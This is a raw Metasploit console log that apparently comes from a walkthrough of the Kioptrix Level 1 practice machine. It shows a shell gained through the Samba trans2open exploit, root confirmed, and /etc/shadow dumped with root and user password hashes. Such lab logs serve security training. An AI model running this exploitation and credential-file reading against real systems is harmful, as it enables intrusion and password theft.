 msf exploit(linux/samba/trans2open) > sessions -i 2
[*] Starting interaction with 2...
pwd
/tmp
cd root
//bin/sh: cd: root: No such file or directory
cd /root
ls
anaconda-ks.cfg
/sbin/ipconfig
//bin/sh: /sbin/ipconfig: No such file or directory
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::
lp:*:14513:0:99999:7:::
sync:*:14513:0:99999:7:::
shutdown:*:14513:0:99999:7:::
halt:*:14513:0:99999:7:::
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
games:*:14513:0:99999:7:::
gopher:*:14513:0:99999:7:::
ftp:*:14513:0:99999:7:::
nobody:*:14513:0:99999:7:::
mailnull:!!:14513:0:99999:7:::
rpm:!!:14513:0:99999:7:::
xfs:!!:14513:0:99999:7:::
rpc:!!:14513:0:99999:7:::
rpcuser:!!:14513:0:99999:7:::
nfsnobody:!!:14513:0:99999:7:::
nscd:!!:14513:0:99999:7:::
ident:!!:14513:0:99999:7:::
radvd:!!:14513:0:99999:7:::
postgres:!!:14513:0:99999:7:::
apache:!!:14513:0:99999:7:::
squid:!!:14513:0:99999:7:::
pcap:!!:14513:0:99999:7:::
john:$1$zL4.MR4t$26N4YpTGceBO0gTX6TAky1:14513:0:99999:7:::